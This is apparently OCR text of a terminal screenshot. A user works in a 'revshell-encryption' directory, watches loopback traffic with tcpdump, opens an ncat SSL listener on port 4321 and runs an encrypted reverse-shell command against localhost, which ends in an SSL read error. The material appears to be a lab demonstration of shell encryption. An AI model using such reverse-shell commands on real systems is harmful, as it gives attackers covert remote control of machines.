 1
LIFE 86% CPU 9.23% MEM 3.5G/62.1G (6%) DSK 395G TMP 52.5°C 2025-11-02 16:49:55 R
[leo@work content]$ sudo tcpdump -i lo -X tcp port 4321
[sudo] password for leo:
*vterminal<3>* 2:25 All LF UTF-8 VTerm (+1)
[leo@work revshell-encryption]$ ncat --ssl -lvp 4321
Ncat: Version 7.98 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use
a permanent one.
Ncat: SHA-1 fingerprint: 81A3 1304 76A2 8DFD 7C75 E00B 147E 7124 D793 2879
Ncat: Listening on [::]:4321
Ncat: Listening on 0.0.0.0:4321
*vterminal<1>* 8:0 All LF UTF-8 VTerm
[leo@work revshell-encryption]$ ncat --ssl 127.0.0.1 4321 -e /bin/bash
NCAT DEBUG: SSL_read error on 3: error:00000001:lib(0)::reason(1)
[leo@work revshell-encryption]$ ^C
[leo@work revshell-encryption]$
*vterminal<2>* 4:32 All